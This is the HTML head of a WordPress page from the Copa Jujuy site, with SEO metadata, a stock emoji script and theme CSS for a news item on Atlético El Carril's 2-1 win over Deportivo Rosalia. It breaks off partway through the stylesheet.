

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/
body_size: 39386
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>El Carril y una sufrida clasificación - COPA JUJUY</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://copajujuy.com.ar/wp-content/uploads/2025/04/LOGO-COPA-JUJUY25.png' type='image/png'>
<link rel='preload' as='font' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.5.1.1 - aioseo.com -->
		<meta name="description" content="Le costó pero pasó de ronda. Atlético El Carril le ganó a Deportivo Rosalia 2 a 1 en partido correspondiente a la fase clasificatoria de la zona de la Liga Departamental en el estadio de Atlético El Carmen con el control de Emanuel Méndez. Fue un tiempo para cada uno. La primera parte El Carril" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.1.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="COPA JUJUY - Sitio Oficial de la Copa Jujuy - Organizado por el Gobierno de la provincia de Jujuy" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="El Carril y una sufrida clasificación - COPA JUJUY" />
		<meta property="og:description" content="Le costó pero pasó de ronda. Atlético El Carril le ganó a Deportivo Rosalia 2 a 1 en partido correspondiente a la fase clasificatoria de la zona de la Liga Departamental en el estadio de Atlético El Carmen con el control de Emanuel Méndez. Fue un tiempo para cada uno. La primera parte El Carril" />
		<meta property="og:url" content="https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/" />
		<meta property="article:published_time" content="2021-04-29T02:06:59+00:00" />
		<meta property="article:modified_time" content="2025-10-21T07:48:51+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="El Carril y una sufrida clasificación - COPA JUJUY" />
		<meta name="twitter:description" content="Le costó pero pasó de ronda. Atlético El Carril le ganó a Deportivo Rosalia 2 a 1 en partido correspondiente a la fase clasificatoria de la zona de la Liga Departamental en el estadio de Atlético El Carmen con el control de Emanuel Méndez. Fue un tiempo para cada uno. La primera parte El Carril" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/copajujuy.com.ar\/el-carril-y-una-sufrida-clasificacion\/#blogposting","name":"El Carril y una sufrida clasificaci\u00f3n - COPA JUJUY","headline":"El Carril y una sufrida clasificaci\u00f3n","author":{"@id":"https:\/\/copajujuy.com.ar\/author\/gonzalodiaz\/#author"},"publisher":{"@id":"https:\/\/copajujuy.com.ar\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/copajujuy.com.ar\/wp-content\/uploads\/2021\/04\/IMG_9049-scaled.jpg?fit=2560%2C1707&ssl=1","width":2560,"height":1707},"datePublished":"2021-04-29T02:06:59-03:00","dateModified":"2025-10-21T07:48:51-03:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/copajujuy.com.ar\/el-carril-y-una-sufrida-clasificacion\/#webpage"},"isPartOf":{"@id":"https:\/\/copajujuy.com.ar\/el-carril-y-una-sufrida-clasificacion\/#webpage"},"articleSection":"F\u00fatbol, F\u00fatbol Masculino"},{"@type":"BreadcrumbList","@id":"https:\/\/copajujuy.com.ar\/el-carril-y-una-sufrida-clasificacion\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/copajujuy.com.ar\/#listItem","position":1,"name":"Hogar","item":"https:\/\/copajujuy.com.ar\/","nextItem":"https:\/\/copajujuy.com.ar\/el-carril-y-una-sufrida-clasificacion\/#listItem"},{"@type":"ListItem","@id":"https:\/\/copajujuy.com.ar\/el-carril-y-una-sufrida-clasificacion\/#listItem","position":2,"name":"El Carril y una sufrida clasificaci\u00f3n","previousItem":"https:\/\/copajujuy.com.ar\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/copajujuy.com.ar\/#organization","name":"COPA JUJUY","url":"https:\/\/copajujuy.com.ar\/"},{"@type":"Person","@id":"https:\/\/copajujuy.com.ar\/author\/gonzalodiaz\/#author","url":"https:\/\/copajujuy.com.ar\/author\/gonzalodiaz\/","name":"GONZALO DIAZ","image":{"@type":"ImageObject","@id":"https:\/\/copajujuy.com.ar\/el-carril-y-una-sufrida-clasificacion\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b7a184ae00f9e0f974c43dc04677e2d7?s=96&d=mm&r=g","width":96,"height":96,"caption":"GONZALO DIAZ"}},{"@type":"WebPage","@id":"https:\/\/copajujuy.com.ar\/el-carril-y-una-sufrida-clasificacion\/#webpage","url":"https:\/\/copajujuy.com.ar\/el-carril-y-una-sufrida-clasificacion\/","name":"El Carril y una sufrida clasificaci\u00f3n - COPA JUJUY","description":"Le cost\u00f3 pero pas\u00f3 de ronda. Atl\u00e9tico El Carril le gan\u00f3 a Deportivo Rosalia 2 a 1 en partido correspondiente a la fase clasificatoria de la zona de la Liga Departamental en el estadio de Atl\u00e9tico El Carmen con el control de Emanuel M\u00e9ndez. Fue un tiempo para cada uno. La primera parte El Carril","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/copajujuy.com.ar\/#website"},"breadcrumb":{"@id":"https:\/\/copajujuy.com.ar\/el-carril-y-una-sufrida-clasificacion\/#breadcrumblist"},"author":{"@id":"https:\/\/copajujuy.com.ar\/author\/gonzalodiaz\/#author"},"creator":{"@id":"https:\/\/copajujuy.com.ar\/author\/gonzalodiaz\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/copajujuy.com.ar\/wp-content\/uploads\/2021\/04\/IMG_9049-scaled.jpg?fit=2560%2C1707&ssl=1","@id":"https:\/\/copajujuy.com.ar\/el-carril-y-una-sufrida-clasificacion\/#mainImage","width":2560,"height":1707},"primaryImageOfPage":{"@id":"https:\/\/copajujuy.com.ar\/el-carril-y-una-sufrida-clasificacion\/#mainImage"},"datePublished":"2021-04-29T02:06:59-03:00","dateModified":"2025-10-21T07:48:51-03:00"},{"@type":"WebSite","@id":"https:\/\/copajujuy.com.ar\/#website","url":"https:\/\/copajujuy.com.ar\/","name":"COPA JUJUY","description":"Sitio Oficial de la Copa Jujuy - Organizado por el Gobierno de la provincia de Jujuy","inLanguage":"es-ES","publisher":{"@id":"https:\/\/copajujuy.com.ar\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="COPA JUJUY &raquo; Feed" href="https://copajujuy.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="COPA JUJUY &raquo; Feed de los comentarios" href="https://copajujuy.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="COPA JUJUY &raquo; Comentario El Carril y una sufrida clasificación del feed" href="https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.21.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/copajujuy.com.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='ce4wp-subscribe-style-inline-css' type='text/css'>
.wp-block-ce4wp-subscribe{max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .title{margin-bottom:0}.wp-block-ce4wp-subscribe .subTitle{margin-top:0;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer{margin-top:5px;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer .disclaimer-label{margin-left:10px}.wp-block-ce4wp-subscribe .inputBlock{width:100%;margin-bottom:10px}.wp-block-ce4wp-subscribe .inputBlock input{width:100%}.wp-block-ce4wp-subscribe .inputBlock label{display:inline-block}.wp-block-ce4wp-subscribe .submit-button{margin-top:25px;display:block}.wp-block-ce4wp-subscribe .required-text{display:inline-block;margin:0;padding:0;margin-left:0.3em}.wp-block-ce4wp-subscribe .onSubmission{height:0;max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .firstNameSummary .lastNameSummary{text-transform:capitalize}.wp-block-ce4wp-subscribe .ce4wp-inline-notification{display:flex;flex-direction:row;align-items:center;padding:13px 10px;width:100%;height:40px;border-style:solid;border-color:orange;border-width:1px;border-left-width:4px;border-radius:3px;background:rgba(255,133,15,0.1);flex:none;order:0;flex-grow:1;margin:0px 0px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-text{font-style:normal;font-weight:normal;font-size:16px;line-height:20px;display:flex;align-items:center;color:#571600;margin-left:9px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-icon{color:orange}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-arrow{color:#571600;margin-left:auto}.wp-block-ce4wp-subscribe .ce4wp-banner-clickable{cursor:pointer}.ce4wp-link{cursor:pointer}

.no-flex{display:block}.sub-header{margin-bottom:1em}


</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://copajujuy.com.ar/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/css/print.css?ver=5.4.0' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=5.4.0' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Cabin';}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li 